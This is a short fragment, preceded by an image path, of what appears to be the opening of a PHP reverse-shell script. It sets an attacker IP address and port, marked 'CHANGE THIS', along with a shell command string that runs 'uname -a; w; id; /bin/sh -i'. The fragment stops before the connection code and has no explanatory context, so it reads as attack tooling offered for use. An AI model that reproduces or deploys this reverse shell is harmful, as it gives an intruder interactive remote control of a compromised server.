 set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.234.133';  // CHANGE THIS
$port = 5555;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//